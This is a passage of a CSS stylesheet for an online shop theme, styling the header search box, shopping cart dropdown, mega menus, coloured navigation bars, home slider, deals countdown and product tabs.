    border-right: 1px solid #eaeaea;
    min-width: 152px;
    height: 40px
}

.main-header .header-search-box .form-inline .select2 .select2-selection {
    border: none;
    background: 0 0;
    margin-top: -1px
}

.main-header .header-search-box .search-hot-list-box {
    margin: 5px 0 0;
    overflow: hidden;
    position: relative;
    zoom: 1
}

.main-header .header-search-box .search-hot-list-box .search-hot-list {
    float: left;
    margin: 0;
    padding: 0;
    list-style-type: none
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li {
    float: left;
    padding: 0 20px;
    border-left: 1px solid #e0e0e0
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li:first-child {
    padding-left: 5px;
    border-left: 0
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li.active a {
    color: #ff6700
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li a {
    color: #777;
    -webkit-transition: color .2s;
    transition: color .2s;
    font-size: 12px
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li a:hover {
    color: #ff6700
}

.main-header .header-search-box .search-hot-list-box .search-hot-list i {
    font-size: 16px;
    line-height: 16px;
    vertical-align: -1px
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 41px
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 6px;
    right: 15px
}

.select2-dropdown {
    border: 1px solid #eaeaea
}

.select2-container--open .select2-dropdown {
    left: -1px
}

.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px
}

.main-header .header-search-box .form-inline .input-serach {
    width: calc(100% - 200px)
}

.main-header .header-search-box .form-inline .input-serach input {
    border: none;
    padding-left: 15px;
    width: 100%;
    height: 40px
}

.main-header .header-search-box .form-inline .btn-search {
    width: 41px;
    height: 41px;
    background: url(../images/search.png) center center no-repeat #ff6700;
    border: none;
    border-radius: 0;
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: -1px;
    right: -1px
}

.main-header .header-search-box .form-inline .btn-search:hover {
    opacity: .8
}

.main-header .shopping-cart-box {
    margin-top: 7px;
    padding: 0;
    margin-right: 15px;
    margin-left: -15px;
    line-height: normal
}

.main-header .shopping-cart-box:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.main-header .shopping-cart-box a.cart-link {
    height: 41px;
    width: 100%;
    border: 1px solid #eaeaea;
    display: block;
    position: relative;
    padding: 2px 41px 0 15px
}

.main-header .shopping-cart-box a.cart-link:hover:after {
    opacity: .8
}

.main-header .shopping-cart-box a.cart-link .title {
    width: 100%;
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 2px
}

.cart-block .cart-block-content .product-info .p-right .change_quantity, .cart-block .cart-block-content .toal-cart {
    margin-top: 10px
}

.main-header .shopping-cart-box a.cart-link:after {
    content: '';
    width: 41px;
    height: 41px;
    background: url(../images/cart.png) center center no-repeat #ff6700;
    position: absolute;
    top: -1px;
    right: -1px
}

.cart-block {
    position: absolute;
    top: 100%;
    right: -1px;
    z-index: 1002;
    max-height: 500px;
    overflow-y: auto;
    background: #FFF;
    color: #666;
    width: 300px;
    -webkit-box-shadow: 0 4px 7px 0 rgba(50, 50, 50, .2);
    -moz-box-shadow: 0 4px 7px 0 rgba(50, 50, 50, .2);
    box-shadow: 0 4px 7px 0 rgba(50, 50, 50, .2);
    -webkit-transition: opacity .5s, -webkit-transform .5s;
    transition: opacity .5s, transform .5s;
    -webkit-transform: translate(0, 40px);
    -moz-transform: translate(0, 40px);
    -o-transform: translate(0, 40px);
    -ms-transform: translate(0, 40px);
    transform: translate(0, 40px);
    opacity: 0;
    display: block;
    visibility: hidden
}

.cart-block .cart-block-content {
    padding: 20px;
    overflow: hidden
}

.cart-block .cart-block-content .cart-title {
    text-transform: uppercase;
    font-size: 12px
}

.cart-block .cart-block-content .product-info {
    margin-top: 10px;
    border-bottom: 1px solid #eaeaea;
    display: block;
    overflow: hidden;
    padding-bottom: 10px
}

.cart-block .cart-block-content .product-info .p-left {
    width: 100px;
    float: left;
    position: relative
}

.cart-block .cart-block-content .product-info .p-left .remove_link {
    position: absolute;
    left: 0;
    top: 0
}

.cart-block .cart-block-content .product-info .p-left .remove_link:after {
    content: '';
    background: url(../images/delete_icon.png) center center no-repeat;
    font-size: 0;
    height: 9px;
    width: 9px;
    display: inline-block;
    line-height: 24px
}

.cart-block .cart-block-content .product-info .p-right {
    margin-left: 110px;
    line-height: 25px
}

.cart-block .cart-block-content .product-info .p-right .p-rice {
    color: #ff6700
}

.cart-block .cart-block-content .product-info .p-right .change_quantity .blockcart_quantity_down, .cart-block .cart-block-content .product-info .p-right .change_quantity .blockcart_quantity_up {
    float: left;
    width: 20px;
    height: 30px;
    border: 1px solid #ccc;
    padding-top: 2px;
    text-align: center
}

.cart-block .cart-block-content .product-info .p-right .change_quantity .cart_quantity_input_text {
    width: 60px;
    border: 1px solid #ccc;
    margin-left: -1px;
    margin-right: -1px;
    height: 30px;
    line-height: 100%;
    float: left;
    text-align: center
}

.cart-block .cart-block-content .toal-cart .toal-price {
    font-size: 18px;
    color: #999
}

.cart-block .cart-block-content .cart-buttons {
    overflow: hidden;
    width: 100%
}

.cart-block .cart-block-content .cart-buttons a {
    width: 50%;
    float: left;
    margin-top: 12px;
    text-transform: uppercase;
    font-size: 13px;
    padding: 10px 0;
    text-align: center
}

.cart-block .cart-block-content .cart-buttons a:hover {
    opacity: .8
}

.cart-block .cart-block-content .cart-buttons a.btn-my-cart {
    background: #eee
}

.cart-block .cart-block-content .cart-buttons a.btn-check-out {
    background: #ff6700;
    color: #fff
}

span.notify {
    width: 32px;
    height: 22px;
    color: #fff;
    text-align: center;
    position: absolute;
    line-height: normal;
    font-size: 11px;
    padding-top: 3px;
    z-index: 1
}

.black-opacity.box-vertical-megamenus .title, .box-vertical-megamenus .title {
    height: 50px;
    padding-right: 20px;
    letter-spacing: 1px;
    color: #fff;
    padding-left: 20px;
    font-weight: 700;
    text-transform: uppercase;
    overflow: hidden
}

span.notify-left {
    background: url(../images/notify.png) no-repeat;
    right: 25px;
    top: -8px
}

span.notify-right {
    background: url(../images/notify-right.png) no-repeat;
    right: 0;
    top: -7px
}

.nav-top-menu, .store-nav-top-menu {
    background: #eee
}

.nav-top-menu {
    border-bottom: 3px solid #ff6700
}

.store-menu-row {
    margin-right: 0;
    margin-left: 0
}

.box-vertical-megamenus {
    position: absolute;
    left: 15px;
    right: 15px;
    z-index: 1000;
    background: rgba(255, 255, 255, .94)
}

.box-vertical-megamenus .title {
    background: #ff6700;
    line-height: 50px;
    font-size: 14px
}

.box-vertical-megamenus .title .btn-open-mobile {
    font-size: 17px;
    cursor: pointer;
    line-height: 50px
}

.box-vertical-megamenus .title .btn-open-mobile > .fa {
    line-height: inherit
}

.box-vertical-megamenus .vertical-menu-content {
    border-top: 3px solid #ff6700;
    background: 0 0;
    display: none;
    padding-bottom: 15px
}

.black-opacity.box-vertical-megamenus {
    position: absolute;
    left: 15px;
    right: 15px;
    z-index: 1000;
    background: rgba(0, 0, 0, .6)
}

.black-opacity.box-vertical-megamenus .title {
    background: #ff6700;
    line-height: 50px;
    font-size: 14px
}

.black-opacity.box-vertical-megamenus .title .btn-open-mobile {
    font-size: 17px;
    cursor: pointer;
    line-height: 50px
}

.black-opacity.box-vertical-megamenus .title .btn-open-mobile > .fa {
    line-height: inherit
}

.black-opacity.box-vertical-megamenus .vertical-menu-list {
    border-left: 0 solid #eaeaea
}

.black-opacity.box-vertical-megamenus .vertical-menu-list > li {
    margin-left: 0
}

.black-opacity.box-vertical-megamenus .vertical-menu-list > li > a {
    color: #fff
}

.black-opacity.box-vertical-megamenus .vertical-menu-content {
    border-top: 0 solid #ff6700;
    background: rgba(0, 0, 0, .6);
    display: none;
    padding-bottom: 0
}

.black-opacity.box-vertical-megamenus .all-category {
    margin-top: 17px
}

.black-opacity.box-vertical-megamenus .all-category span {
    color: #fff;
    border: 1px solid #666
}

.home .box-vertical-megamenus .vertical-menu-content {
    display: block;
    min-height: 456px
}

.box-vertical-megamenus .vertical-menu-list {
    border-left: 1px solid #eaeaea
}

.box-vertical-megamenus .vertical-menu-list li {
    display: block;
    line-height: 34px;
    margin-left: -1px;
    position: relative
}

.box-vertical-megamenus .vertical-menu-list > li:hover {
    background: #ff6700
}

.box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: #fff;
    border-color: #e65d00
}

.box-vertical-megamenus .vertical-menu-list > li:hover > a.parent:before {
    color: #fff
}

.box-vertical-megamenus .vertical-menu-list > li > a {
    padding-left: 20px;
    line-height: 36px;
    display: block
}

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f105";
    position: absolute;
    top: 10px;
    right: 25px;
    color: #666
}

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:after {
    position: absolute;
    background: #fff;
    height: 100%;
    top: 0;
    right: -2px;
    width: 2px;
    content: ' ';
    z-index: 2000;
    opacity: 0
}

.box-vertical-megamenus .vertical-menu-content ul > li:hover > a.parent:after {
    opacity: 1
}

.box-vertical-megamenus .vertical-menu-content ul > li.cat-link-orther {
    display: none
}

.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
    visibility: visible;
    display: block;
    height: auto;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1
}

.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu {
    vertical-align: middle;
    padding-right: 15px
}

.box-vertical-megamenus .all-category {
    text-align: center;
    margin-top: 14px
}

.box-vertical-megamenus .all-category span {
    height: 40px;
    width: 100%;
    line-height: 39px;
    border: 1px solid #eaeaea;
    text-align: center;
    display: block;
    cursor: pointer
}

.box-vertical-megamenus .all-category span:hover {
    background: #ff6700;
    color: #fff;
    border-color: #e65d00
}

.box-vertical-megamenus .all-category span:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f105";
    font-weight: 700;
    margin-left: 20px
}

.vertical-dropdown-menu {
    position: absolute;
    top: -15px;
    left: 100%;
    z-index: 900;
    -webkit-transition: all .45s ease-out 0s;
    -moz-transition: all .45s ease-out 0s;
    -o-transition: all .45s ease-out 0s;
    transition: all .45s ease-out 0s;
    -moz-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0);
    opacity: 0;
    display: block;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    height: 0;
    background: #fff;
    border: 1px solid #eaeaea
}

.vertical-dropdown-menu .vertical-groups {
    padding: 24px 15px
}

.vertical-dropdown-menu .mega-group-header {
    border-bottom: 1px solid #E8E8E8;
    font-size: 17px;
    margin-bottom: 10px;
    display: table;
    width: 100%
}

.vertical-dropdown-menu .mega-group-header span {
    padding-bottom: 10px;
    border-bottom: 1px solid #ff6700;
    float: left;
    margin-bottom: -1px
}

.vertical-dropdown-menu .group-link-default {
    border: none !important;
    padding: 0 0 10px;
    margin: 0
}

.vertical-dropdown-menu .group-link-default li {
    border: none !important;
    padding-left: 0 !important;
    line-height: 28px !important
}

.vertical-dropdown-menu .mega-products .mega-product {
    border-right: 1px solid #eaeaea;
    margin-top: 15px;
    line-height: 18px
}

.vertical-dropdown-menu .mega-products .mega-product:last-child {
    border-right: none
}

.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price {
    width: auto;
    display: inline-block;
    color: #ff6700
}

.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price {
    color: #999;
    text-decoration: line-through;
    width: auto;
    display: inline-block;
    padding-left: 20px
}

.main-menu .container-fluid, .main-menu .navbar-collapse {
    padding: 0
}

.vertical-dropdown-menu .mega-products .mega-product .product-star {
    margin-top: 5px;
    color: #f90
}

.main-menu {
    padding: 0;
    margin-left: -15px
}

.main-menu .navbar-header {
    display: none
}

.main-menu .navbar {
    border: none;
    margin: 0;
    background: 0 0
}

.main-menu .navbar .navbar-nav > li > a {
    color: #333;
    margin: 15px 0;
    border-right: 1px solid #cacaca;
    padding: 0 25px;
    background: 0 0
}

.main-menu .navbar .navbar-nav > li:last-child > a {
    border-right: none
}

.main-menu .navbar .navbar-nav > li.active, .main-menu .navbar .navbar-nav > li:hover {
    background: #ff6700;
    color: #fff
}

.main-menu .navbar .navbar-nav > li.active > a, .main-menu .navbar .navbar-nav > li:hover > a {
    color: #fff;
    border-right: 1px solid transparent
}

.main-menu .collapse, .main-menu .dropdown, .main-menu .dropup, .main-menu .nav {
    position: static
}

.main-menu .dropdown-menu {
    border-radius: 0;
    min-width: 200px;
    border-top: none;
    left: auto;
    padding: 30px 15px;
    -webkit-transition: opacity .5s, -webkit-transform .5s;
    transition: opacity .5s, transform .5s;
    -webkit-transform: translate(0, 40px);
    -moz-transform: translate(0, 40px);
    -o-transform: translate(0, 40px);
    -ms-transform: translate(0, 40px);
    transform: translate(0, 40px);
    display: block;
    visibility: hidden;
    opacity: 0;
    background: #fff
}

.main-menu .dropdown-menu.container-fluid {
    padding: 15px 30px
}

.main-menu .navbar-nav > li:hover .dropdown-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.main-menu .mega_dropdown .block-container {
    padding: 0 15px
}

.main-menu .mega_dropdown .group_header {
    text-transform: uppercase;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 13px;
    margin-top: 15px
}

.main-menu .mega_dropdown .group_header:first-child {
    margin-top: 0
}

.main-menu .mega_dropdown .img_container {
    padding: 0 0 5px
}

.main-menu .dropdown-menu .block-container .link_container > a {
    line-height: 32px
}

.main-menu .dropdown-menu .block-container .group_header > a {
    line-height: 32px;
    border-bottom: 1px solid #ff6700;
    display: inline-block;
    margin-bottom: -1px
}

.main-menu li.dropdown > a:after {
    content: "\f107";
    font-family: FontAwesome;
    font-size: 14px;
    vertical-align: 0;
    padding-left: 7px
}

.main-menu li.dropdown:before {
    content: "\f0de";
    font-family: FontAwesome;
    font-size: 15px;
    color: #fff;
    padding-left: 7px;
    position: absolute;
    bottom: -13px;
    right: 48%;
    display: none;
    z-index: 1001
}

.main-menu li.dropdown:hover:before {
    display: none
}

.store-main-menu {
    margin-left: 0
}

.nav-menu {
    border: none
}

.nav-menu .container-fluid {
    padding: 0
}

.nav-menu .navbar-collapse {
    z-index: 10000;
    padding: 0;
    margin: 0;
    border: none
}

.nav-menu .nav > li:last-child a {
    background-image: none
}

.nav-menu .nav > li > a {
    padding: 15px 25px;
    background: url(../images/kak.png) right center no-repeat
}

.nav-menu .navbar-toggle {
    background: url(../images/bar.png) left center no-repeat;
    height: 50px;
    margin: 0;
    padding-right: 3px
}

.nav-menu .navbar-brand {
    font-size: 14px;
    font-weight: 700;
    display: none;
    text-transform: uppercase
}

.nav-menu .navbar-brand a {
    color: #fff
}

.nav-menu .toggle-menu {
    float: right;
    line-height: 49px;
    max-height: 50px
}

.nav-menu .toggle-menu:before {
    font: normal normal normal 17px/1 FontAwesome;
    content: "\f0c9";
    line-height: inherit;
    color: #fff
}

.floor-elevator {
    width: 70px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 0;
    background: url(../images/floor-elevator.png) left center no-repeat;
    padding-left: 38px;
    padding-right: 22px;
    font-size: 20px;
    font-weight: 700;
    line-height: normal;
    color: #999;
    padding-top: 7px
}

.floor-elevator .fa {
    font-weight: 700
}

.floor-elevator .btn-elevator {
    cursor: pointer
}

.floor-elevator .btn-elevator:hover, .floor-elevator .disabled {
    color: #ccc
}

.floor-elevator .down {
    margin-top: -6px
}

.nav-menu-default {
    height: 50px;
    background: #ff6700;
    border-radius: 0;
    padding: 0;
    margin: 0
}

.nav-menu-blue, .nav-menu-blue2, .nav-menu-gray, .nav-menu-green, .nav-menu-orange, .nav-menu-red {
    height: 53px;
    border-radius: 0;
    padding: 0 0 3px;
    margin: 0
}

.nav-menu-default .navbar-collapse {
    background: #fff
}

.nav-menu-default ul > li.active > a, .nav-menu-default ul > li.selected > a, .nav-menu-default ul > li > a:hover {
    background: #ff6700;
    color: #fff
}

.nav-menu-red {
    background: #f36
}

.nav-menu-red .navbar-collapse {
    background: #fff
}

.nav-menu-red li a:hover, .nav-menu-red li.active a, .nav-menu-red li.selected a {
    background: #f36;
    color: #fff
}

.nav-menu-green {
    background: #396
}

.nav-menu-green .navbar-collapse {
    background: #fff
}

.nav-menu-green li a:hover, .nav-menu-green li.active a, .nav-menu-green li.selected a {
    background: #396;
    color: #fff
}

.nav-menu-orange {
    background: #f63
}

.nav-menu-orange .navbar-collapse {
    background: #fff
}

.nav-menu-orange li a:hover, .nav-menu-orange li.active a, .nav-menu-orange li.selected a {
    background: #f63;
    color: #fff
}

.nav-menu-blue {
    background: #36c
}

.nav-menu-blue .navbar-collapse {
    background: #fff
}

.nav-menu-blue li a:hover, .nav-menu-blue li.active a, .nav-menu-blue li.selected a {
    background: #36c;
    color: #fff
}

.nav-menu-gray {
    background: #6c6856
}

.nav-menu-gray .navbar-collapse {
    background: #fff
}

.nav-menu-gray li a:hover, .nav-menu-gray li.active a, .nav-menu-gray li.selected a {
    background: #6c6856;
    color: #fff
}

.nav-menu-blue2 {
    background: #690
}

.nav-menu-blue2 .navbar-collapse {
    background: #fff
}

.nav-menu-blue2 li a:hover, .nav-menu-blue2 li.active a, .nav-menu-blue2 li.selected a {
    background: #690;
    color: #fff
}

.show-brand .navbar-brand {
    display: block;
    width: 234px;
    background: #000;
    margin-left: 0 !important;
    text-transform: uppercase;
    padding: 0 0 0 20px;
    line-height: 50px;
    font-size: 16px
}

.show-brand .navbar-brand a {
    color: #fff;
    line-height: 53px
}

.show-brand .navbar-brand img {
    vertical-align: middle;
    margin-right: 15px
}

.header-top-right {
    margin-left: -15px;
    padding: 0
}

.header-top-right .homeslider {
    width: 74%;
    float: left;
    max-height: 450px
}

.header-top-right .header-banner {
    width: 26%;
    float: right
}

.header-top-right .header-banner img, .header-top-right .homeslider img {
    width: 100%;
    height: auto
}

.header-top-right .homeslider .bx-wrapper .bx-viewport {
    -moz-box-shadow: 0;
    -webkit-box-shadow: 0;
    box-shadow: none;
    border: 0;
    left: 0;
    background: #fff
}

.header-top-right .homeslider .bx-controls-direction .bx-next, .header-top-right .homeslider .bx-controls-direction .bx-prev {
    background: #ff6700;
    text-indent: 0 !important;
    color: #fff;
    font-size: 15px;
    text-align: center;
    line-height: 32px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    position: absolute;
    opacity: 0;
    visibility: hidden;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.header-top-right .homeslider .bx-controls-direction .bx-prev {
    left: 50%
}

.header-top-right .homeslider .bx-controls-direction .bx-next {
    right: 50%
}

.header-top-right .homeslider:hover .bx-controls-direction .bx-next {
    right: 10px;
    opacity: 1;
    visibility: inherit
}

.header-top-right .homeslider:hover .bx-controls-direction .bx-prev {
    left: 10px;
    opacity: 1;
    visibility: inherit
}

.header-top-right .homeslider .bx-controls-direction .bx-next:hover, .header-top-right .homeslider .bx-controls-direction .bx-prev:hover {
    opacity: .8
}

.header-top-right .homeslider .bx-wrapper:hover .bx-prev {
    display: block
}

.full-width-homeslider-box {
    height: 453px
}

.full-width-homeslider-box .section-slide {
    max-height: 486px;
    position: relative
}

.full-width-homeslider-box .section-slide .owl-carousel {
    position: absolute !important;
    left: 0;
    top: 0;
    width: 100%;
    overflow: hidden
}

.full-width-homeslider-box .section-slide .owl-carousel .owl-prev {
    margin-left: 100px
}

.full-width-homeslider-box .section-slide .owl-carousel .owl-next {
    margin-right: 100px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 {
    width: 100%;
    margin: 0 auto;
    font-size: 14px;
    position: relative;
    z-index: 10
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox .section-slide-rbox-content .prom .icon-tuihuobaozhang, .full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .icon-shandiantuikuan {
    margin-right: 5px !important;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner {
    position: absolute;
    right: 15px;
    top: 0
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner li a {
    display: inline-block
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner li a img {
    width: 210px;
    height: 210px;
    margin-top: 12px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox {
    width: 200px;
    height: 430px;
    background: rgba(0, 0, 0, .6);
    position: absolute;
    right: 15px;
    top: 10px;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000, endColorstr=#7f000000)
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content {
    padding: 10px 10px 0;
    text-align: center
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content a {
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation {
    padding-top: 34px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation h3 {
    font-size: 12px;
    margin-bottom: 20px;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation .apply {
    line-height: 24px;
    font-size: 12px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .index_ad_big li a img {
    width: 100%;
    margin-bottom: 1px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .user_head img {
    width: 70px;
    height: 70px;
    border-radius: 50%
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .hi {
    height: 28px;
    vertical-align: middle;
    text-align: center;
    margin-top: 12px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .hi span {
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .login {
    width: 48%;
    height: 24px;
    display: inline-block;
    line-height: 24px;
    text-align: center;
    border-radius: 6px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .register {
    width: 48%;
    font-size: 12px;
    line-height: 24px;
    text-align: center
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .register i.iconfont {
    font-size: 20px;
    color: #fff;
    line-height: 24px;
    position: relative;
    top: 3px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .login_center_html {
    border-bottom: 1px dashed #333
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom {
    padding-top: 22px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom i.icon-shandiantuikuan, .full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom i.icon-tuihuobaozhang {
    font-size: 19px;
    float: left
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom p {
    line-height: 18px;
    margin-bottom: 7px;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox .section-slide-rbox-content .icon-icondenglu {
    font-size: 16px !important;
    margin-right: 5px !important;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-news {
    margin-top: 10px;
    padding-bottom: 5px;
    border-bottom: 1px dashed #333;
    height: 160px
}

.full-width-homeslider-box .section-slide .section-slide-news .section-slide-news-wrapper .section-slide-tab-head {
    padding: 0 0 8px
}

.full-width-homeslider-box .section-slide .section-slide-news-wrapper .section-slide-tab-head .selected {
    padding: 0 2px;
    font-weight: 700;
    border-bottom: 2px solid #ff6700
}

.full-width-homeslider-box .section-slide .section-slide-tab-head .section-slide-tab-head-item {
    display: inline-block;
    width: 35px;
    text-align: center;
    margin: 0 5px;
    height: 20px;
    line-height: 20px;
    border-bottom: 2px solid #fff;
    float: left
}

.full-width-homeslider-box .section-slide .section-slide-news .section-slide-new-wrapper .section-slide-tab-content .news-list-item, .full-width-homeslider-box .section-slide .section-slide-news .section-slide-new-wrapper .section-slide-tab-content .news-list-more, .full-width-homeslider-box .section-slide .section-slide-tab-content .section-slide-tab-content-item .news-list-item, .full-width-homeslider-box .section-slide .section-slide-tab-content .section-slide-tab-content-item .news-list-more, .full-width-homeslider-box .section-slide .section-slide-tab-content-item .news-list .news-list-item, .full-width-homeslider-box .section-slide .section-slide-tab-content-item .news-list .news-list-more {
    line-height: 25px;
    display: block;
    color: #666;
    height: 25px;
    overflow: hidden;
    font-size: 13px;
    float: left
}

.bx-wrapper:hover .bx-next {
    display: block
}

.bx-wrapper .bx-controls-auto, .header-top-right .homeslider .bx-wrapper .bx-pager {
    position: absolute;
    bottom: 10px;
    width: 100%;
    text-align: right;
    padding-right: 25px
}

.header-top-right .homeslider .bx-wrapper .bx-pager .bx-pager-item {
    width: 20px;
    height: 20px;
    border-radius: 90%;
    margin-right: 5px;
    line-height: 20px
}

.header-top-right .homeslider .bx-wrapper .bx-pager .bx-pager-item a {
    width: 100%;
    height: 100%;
    float: left;
    background: 0 0;
    margin: 0;
    padding: 0 0 0 1px;
    text-align: center;
    text-indent: 0;
    border-radius: 90%;
    color: #666;
    border: 1px solid #999
}

.header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active, .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #ff6700;
    color: #fff;
    border: 1px solid #fff
}

.bx-wrapper {
    margin: 0;
    border: 0 solid #fff
}

.page-top {
    margin-top: 30px
}

.latest-deals .latest-deal-title {
    height: 54px;
    background: url(../images/latest-deal-title.png) left center no-repeat;
    padding: 0 0 0 52px;
    margin: 0 0 0 8px;
    line-height: 54px;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700
}

.latest-deals .product-list li {
    padding-right: 0;
    border: none
}

.latest-deals .latest-deal-content {
    border: 3px solid #ff6700;
    padding: 20px 15px 10px
}

.latest-deals .count-down-time {
    text-align: center;
    padding-bottom: 15px
}

.latest-deals .count-down-time span {
    height: 24px;
    background: #999;
    color: #fff;
    width: auto;
    display: inline-block;
    line-height: 24px;
    margin: 0 3px;
    font-size: 18px;
    letter-spacing: 17px;
    padding-left: 7px;
    position: relative
}

.latest-deals .count-down-time span:after {
    content: '';
    height: 24px;
    width: 2px;
    position: absolute;
    left: 25px;
    top: 0;
    background: #fff
}

.latest-deals .count-down-time span:before {
    content: '';
    height: 24px;
    width: 11px;
    position: absolute;
    right: 0;
    top: 0;
    background: #fff
}

.latest-deals .count-down-time span:first-child {
    margin-left: 10px
}

.latest-deals .count-down-time b {
    margin-left: -8px;
    position: relative
}

.latest-deals .count-down-time b:after {
    position: absolute;
    right: -1px;
    top: 0;
    content: ':'
}

.latest-deals .product-list .owl-nav {
    width: 100%;
    top: 40%
}

.latest-deals .product-list li .right-block {
    padding: 0
}

.latest-deals .content_price {
    width: 100% !important
}

.latest-deals .colreduce-percentage {
    float: right;
    padding-right: 20px
}

.latest-deals .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    display: block;
    opacity: 0;
    left: -50px
}

.latest-deals .owl-next {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    display: block;
    opacity: 0;
    right: -50px
}

.latest-deals:hover .owl-prev {
    left: -15px;
    opacity: 1
}

.latest-deals:hover .owl-next {
    right: -15px;
    opacity: 1
}

.popular-tabs .owl-nav .owl-next {
    top: -46px
}

.popular-tabs .owl-nav .owl-prev {
    top: -46px;
    left: inherit;
    right: 26px
}

.popular-tabs .nav-tab {
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #eaeaea;
    overflow: hidden
}

.popular-tabs .nav-tab li {
    list-style: none;
    display: inline;
    border-bottom: 3px solid #ccc;
    margin-right: 2px;
    height: 45px;
    line-height: 45px;
    float: left;
    padding: 0 15px
}

.popular-tabs .nav-tab li.active, .popular-tabs .nav-tab li:hover {
    border-bottom: 3px solid #ff6700
}

.popular-tabs .nav-tab li.active a, .popular-tabs .nav-tab li:hover a {
    color: #333
}

.popular-tabs .nav-tab li a {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 700
}

.popular-tabs .tab-container {
    padding-top: 30px
}

.popular-tabs .product-list li {
    border: 1px solid #eaeaea;
    padding-bottom: 10px;
    overflow: hidden
}

.service {
    background: #f6f6f6;
    border: 1px solid #eaeaea;
    padding: 19px 0;
    font-size: 12px;
    margin-top: 20px;
    float: left;
    width: 100%
}

.service .service-item {
    padding-left: 35px;
    border-right: 1px solid #ccc;
    overflow: hidden
}

.service .service-item .icon {
    width: 40px;
    height: 40px;
    float: left
}

.service .service-item .info {
    padding-left: 15px;
    margin-left: 40px;
    padding-top: 2px
}

.service .service-item h3 {
    margin: 0;
    padding: 0;
    text-transform: uppercase
}

.service .service-item:last-child {
    border-right: none
}

.product-list li:hover .add-to-cart {
    bottom: 0
}

.product-list li:hover .quick-view a.compare, .product-list li:hover .quick-view a.heart, .product-list li:hover .quick-view a.search {
    margin-left: 0
